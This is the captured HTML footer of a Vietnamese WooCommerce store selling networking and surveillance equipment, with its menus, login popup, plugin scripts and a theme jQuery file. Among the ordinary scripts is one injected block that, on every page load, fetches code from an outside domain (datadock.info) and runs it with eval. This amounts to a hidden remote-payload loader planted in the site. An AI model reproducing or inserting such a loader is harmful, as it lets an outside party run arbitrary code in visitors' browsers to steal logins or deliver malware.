	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c7972ae12f" /><input type="hidden" name="_wp_http_referer" value="/san-pham/hikvision-ds-2cd2523g0-i/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768512322 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939
body_size: 751
content:
jQuery(document).ready(function(){if(jQuery('.addThis_listSharing').length>0){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){jQuery('.addThis_listSharing').addClass('is-show')}else{jQuery('.addThis_listSharing').removeClass('is-show')}})}});jQuery(window).load(function(){jQuery('.product-categories button.toggle').each(function(){jQuery(this).find('i').remove()
jQuery(this).append('<i class="fas fa-caret-down"></i>')})})
jQuery('.vb-pageheader .title-wrapper').remove();jQuery('.vb-lienhepage-spnew .row').marquee({duration:10000,gap:50,delayBeforeStart:0,direction:'up',duplicated:!0,pauseOnHover:!0});jQuery('.vbt-catechild > a').remove();jQuery('.vbt-catechild').each(function(){var a=jQuery(this).find('li').size();var b=jQuery(this).find('li');if(a>5){jQuery(this).append('<ul class="vb-12312"></ul>');var c=jQuery(this).find('.vb-12312');for(var i=5;i<a;i++){jQuery(b[i]).prependTo(c)}}});jQuery('.shop-page-title .page-title-inner .is-large').remove();jQuery(jQuery('.shop-page-title .page-title-inner div')[1]).remove();jQuery('.woocommerce-breadcrumb,.woocommerce-Price-currencySymbol ').remove();var vap=jQuery('.product-page-price').text().trim();if(vap.toUpperCase()=="LIÊN HỆ"){jQuery('body').addClass("vb-hide");jQuery('.vb-hide form.cart').remove();jQuery('.product-page-price').click(function(){window.location.href='https://'+location.hostname+'/yeu-cau-bao-gia/'})}
jQuery(window).scroll(function(){var a=jQuery(this).scrollTop();if(a>200){jQuery('#block_widget-3').css({"top":"140px"})}else{jQuery('#block_widget-3').css({"top":"210px"})}});var title=jQuery('.archive-page-header h1 span').text().toUpperCase().trim();var titlesp='<span>'+title+'<span>';jQuery('.archive-page-header h1').html(titlesp);jQuery('.archive .large-10').removeClass("large-10").addClass("large-12");jQuery(jQuery('.single-product #breadcrumbs a')[1]).remove()